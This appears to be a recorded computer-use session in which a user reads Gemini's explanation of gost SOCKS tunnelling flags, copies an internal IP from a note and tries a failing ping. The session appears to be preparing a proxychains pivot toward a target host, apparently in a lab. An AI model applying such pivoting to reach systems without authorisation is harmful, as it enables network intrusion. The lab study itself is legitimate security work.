
scroll(593, 308, down, 3)

scroll(390, 324, down, 2)

scroll(389, 324, down, 2)

click(47, 5)

- Read Gemini's breakdown of the gost -L, socks:// and :1337 flags, translating phrases of the -L explanation
key(super+1)
scroll(649, 282, up, 2)

scroll(365, 219, down, 5)

drag(729, 252, 962, 263)
drag(443, 275, 543, 276)
scroll(540, 277, down, 2)

click(51, 7)
- Copy the IP address 172.18.0.3 from the Obsidian gost note
click(23, 6)

click(497, 138)
drag(517, 139, 451, 140)
key(ctrl+c)
click(565, 142)
- Ping 172.18.0.3:1338 in the terminal, which fails with 'Name or service not known'
key(super+3)

text(з)
key(BackSpace)
text(ping)
key(ctrl+shift+v)
text(10.10.0.20)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(:1338)

key(Return)

key(super+1)

- Scroll through Gemini's numbered 'Как это работает' list on gost relaying proxychains traffic to the target
scroll(503, 359, up, 2)

scroll(410, 338, down, 2)

scroll(408, 358, down, 2)
scroll(408, 356, down, 2)
